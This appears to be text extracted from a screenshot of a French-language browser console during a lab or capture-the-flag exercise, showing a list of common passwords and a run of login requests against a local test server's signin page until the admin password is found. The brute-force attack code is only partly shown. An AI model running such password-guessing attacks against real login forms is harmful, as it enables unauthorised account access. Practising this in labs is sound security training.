 42
HOME SURVEY MEMBERS
LOGIN
Username:
Password:
LOGIN
I forgot my password
Inspecteur Console Débogueur Réseau Éditeur de style
Filtrer
Erreurs Avertissements Journaux Informations Débogage CSS XHR Requêtes
const passwords = [
'admin', 'password', '123456', 'shadow', 'root',
'pass', 'letmein', 'qwerty', 'test', 'admin123'
];…
Promise { <state>: "pending" }
XHR GET http://10.211.55.2/index.php?page=signin&username=admin&pass… [HTTP/1.1 200 OK 2041ms]
Échec avec: admin debugger eval code:17:17
XHR GET http://10.211.55.2/index.php?page=signin&username=admin&pass… [HTTP/1.1 200 OK 2036ms]
Échec avec: password debugger eval code:17:17
XHR GET http://10.211.55.2/index.php?page=signin&username=admin&pass… [HTTP/1.1 200 OK 2040ms]
Échec avec: 123456 debugger eval code:17:17
XHR GET http://10.211.55.2/index.php?page=signin&username=admin&passwo… [HTTP/1.1 200 OK 32ms]
Succès! Mot de passe trouvé: shadow debugger eval code:14:21